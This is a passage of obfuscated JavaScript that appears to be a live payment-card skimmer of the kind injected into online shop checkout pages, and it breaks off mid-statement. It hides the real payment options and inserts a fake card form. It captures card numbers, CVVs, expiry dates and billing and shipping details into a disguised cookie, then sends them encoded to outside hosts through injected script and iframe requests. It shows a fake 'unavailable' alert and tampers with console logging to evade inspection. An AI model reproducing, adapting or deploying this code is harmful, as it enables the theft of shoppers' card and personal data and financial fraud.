_0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var 